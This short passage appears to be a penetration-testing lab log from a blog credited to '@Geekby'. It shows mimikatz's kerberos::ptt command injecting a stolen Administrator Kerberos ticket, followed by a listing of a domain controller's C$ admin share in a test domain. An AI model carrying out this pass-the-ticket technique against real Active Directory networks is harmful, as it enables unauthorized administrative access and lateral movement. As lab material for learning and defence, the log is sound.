 mimikatz # kerberos::ptt [0;20236e]-2-0-60a10000-Administrator@krbtgt-PENTEST.CO
M.kirbi
* File: '[0;20236e]-2-0-60a10000-Administrator@krbtgt-PENTEST.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\win7user\Desktop\mimikatz\x64>dir \\dc.pentest.com\c$
驱动器 \\dc.pentest.com\c$ 中的卷没有标签。
卷的序列号是 086A-FD7E
\\dc.pentest.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/01/20  10:29    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2020/08/13  09:01    <DIR>          Users
2021/01/20  10:35    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,778,266,624 可用字节
@Geekby